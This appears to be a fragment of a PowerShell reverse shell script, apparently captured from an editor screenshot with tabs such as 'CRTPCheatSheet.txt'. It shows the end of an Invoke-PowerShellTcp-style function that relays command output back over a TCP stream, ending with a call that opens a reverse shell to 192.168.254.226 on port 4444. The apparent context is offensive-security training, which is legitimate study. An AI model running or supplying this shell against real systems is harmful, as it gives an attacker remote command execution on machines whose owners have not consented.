 new 2 new 3 CRTPCheatSheet.txt 2.ps1
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444